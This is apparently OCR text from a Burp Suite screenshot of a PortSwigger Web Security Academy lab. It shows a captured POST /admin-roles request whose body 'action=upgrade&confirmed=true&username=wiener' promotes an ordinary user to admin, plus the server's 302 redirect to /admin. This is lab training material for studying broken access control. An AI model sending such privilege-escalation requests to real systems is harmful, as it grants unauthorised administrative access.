 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://0a86006304f623cfc0e77db8004f002a.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /admin-roles HTTP/1.1
2 Host:
0a86006304f623cfc0e77db8004f002a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin:
https://0a86006304f623cfc0e77db8004f002a.web-security-academy.
net
10 Connection: close
11 Referer:
https://0a86006304f623cfc0e77db8004f002a.web-security-academy.
net/admin-roles
12 Cookie: session=k3h2ctoVsu5MAthAuArHABw8h0iHhGLX
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (16)
Response Headers (3)